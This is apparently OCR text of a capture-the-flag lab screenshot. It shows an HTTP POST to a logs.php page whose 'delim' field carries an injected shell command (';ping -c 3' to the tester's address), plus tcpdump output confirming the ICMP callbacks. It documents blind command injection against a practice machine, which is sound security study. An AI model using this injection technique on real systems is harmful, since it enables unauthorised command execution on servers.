 Pretty Raw \n Actions
1 POST /logs.php HTTP/1.1
2 Host: 10.10.11.104
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://10.10.11.104
0 Connection: close
1 Referer: http://10.10.11.104/file_logs.php
2 Cookie: PHPSESSID=h32b0tfe5n8e5mbdg8sqj5gkrt
3 Upgrade-Insecure-Requests: 1
4
5 delim=space;ping -c 3 10.10.14.195
File Actions Edit View Help
┌──(kali㉿kali)-[10.10.14.195]-[/media/sf_Machine/Machine/previse]
└─$ sudo tcpdump -i tun0 icmp
[sudo] password for kali:
Sorry, try again.
[sudo] password for kali:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
19:01:42.077763 IP 10.10.11.104 > 10.10.14.195: ICMP echo request, id 4242, seq 1, length 64
19:01:42.077804 IP 10.10.14.195 > 10.10.11.104: ICMP echo reply, id 4242, seq 1, length 64
19:01:42.999709 IP 10.10.11.104 > 10.10.14.195: ICMP echo request, id 4242, seq 2, length 64
19:01:42.999745 IP 10.10.14.195 > 10.10.11.104: ICMP echo reply, id 4242, seq 2, length 64
19:01:44.023432 IP 10.10.11.104 > 10.10.14.195: ICMP echo request, id 4242, seq 3, length 64
19:01:44.023467 IP 10.10.14.195 > 10.10.11.104: ICMP echo reply, id 4242, seq 3, length 64